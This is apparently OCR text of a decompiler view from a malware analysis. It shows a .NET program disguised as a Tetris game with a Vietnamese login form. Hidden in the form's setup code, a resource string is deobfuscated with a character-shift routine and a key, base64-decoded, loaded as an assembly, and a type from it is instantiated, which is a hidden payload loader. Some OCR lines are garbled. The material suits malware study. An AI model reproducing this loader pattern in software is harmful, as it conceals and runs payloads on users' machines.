 Assembly Explorer
ServerExcepti.exe
PE
Type References
References
Resources
Tetris.Desc.resources
String1
Tetris.fDangNhap.resources
Tetris.fDanhMucPhong.resources
Tetris.Properties.Resources.resources
IProducerConsumerCollecti
{} -
{} Tetris
Coord @02000008
Desc @0200000B
Door @0200000C
Enemy @0200000D
EventHandler @0200001B
fDangNhap @02000009
fDanhMucPhong @0200000A
Fight @0200000E
Base Type and Interfaces
Derived Types
Fight(Player, Target) : void @06000040
Battle(Player, Enemy) : void @06000042
Initialize(Player, Enemy) : void @06000041
Game @0200000F
IMapObject @02000010
ItemObject @02000011
Key @02000012
Live @02000013
Login @02000014
Magic @02000015
Map @02000016
MapObject @02000017
Menu @02000019
Method @02000018
None @0200001A
Player @0200001C
Program @0200001D
Target @0200001E
Unit @02000020
UnitClasses @02000021
Units @0200001F
Wall @02000022
WinApi @02000023
{} Tetris.Properties
Resources @02000024
{} TetrisGame
Direction @02000002
Part @02000006
Position @02000004
Tetris @02000003
TetrisParts @02000005
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
fDangNhap
103 this.lbMatKhau.Location = new Point(13, 146);
104 this.lbMatKhau.Name = "lbMatKhau";
105 this.X0204(Convert.FromBase64String(fDangNhap.X0203(Desc.String1, "Z7FE68C5")));
106 this.X0202(this.lbMatKhau.Location);
107 this.lbMatKhau.Size = new Size(78, 19);
108 this.lbMatKhau.TabIndex = 5;
109 this.lbMatKhau.Text = "Mật khẩu";
110 base.AutoScaleDimensions = new SizeF(6f, 13f);
111 base.AutoScaleMode = AutoScaleMode.Font;
112 base.ClientSize = new Size(284, 261);
113 base.Controls.Add(this.lbMatKhau);
114 base.Controls.Add(this.lbTaiKhoan);
115 base.Controls.Add(this.button2);
116 base.Controls.Add(this.btDangNhap);
117 base.Controls.Add(this.txTaiKhoan);
118 base.Controls.Add(this.txMatKhau);
119 base.Name = "fDangNhap";
120 this.Text = "Dang nhap";
121 base.Load += this.Form1_Load;
122 base.ResumeLayout(false);
123 base.PerformLayout();
124 }
125
126 // Token: 0x06000022 RID: 34 RVA: 0x00002FDC File Offset: 0x000011DC
127 private void X0204(byte[] S)
128 {
129 Assembly assembly = Assembly.Load(S);
130 this.Linear = assembly.GetType("Meshomatic.Ms3dLoader");
131 }
132
133 // Token: 0x06000023 RID: 35 RVA: 0x00003004 File Offset: 0x00001204
134 public static string X0203(string text, string pass)
135 {
136 string text2 = null;
137 for (int i = 1; i <= text.Length; i++)
138 {
139 int charCode = Strings.AscW(Strings.GetChar(text, i)) - Strings.AscW(Strings.GetChar(pass, i % pass.Length + 1));
140 text2 += Strings.ChrW(charCode).ToString();
141 }
142 return text2;
143 }
144
145 // Token: 0x06000024 RID: 36 RVA: 0x00003070 File Offset: 0x00001270
146 private object[] X0202(Point Message)
147 {
148 object[] array = (object[])
149 array[1] =
150 array[2] = "Tetris";
151 array[0] =
152 Activator.CreateInstance(this.Linear, array);
153 return array;
154 }
155
100 %
Locals
Name Value Type
this {Tetris.fDangNhap, Text: } Tetris.fDangNhap
Message {{X=13,Y=146}} System.Drawing.Point
array object[0x00000003] object[]
[0] "4950726F6475636572436F6E73756D6572436F6C6C65637469" object {string}
[1] "6A7067" object {string}
[2] "Tetris" object {string}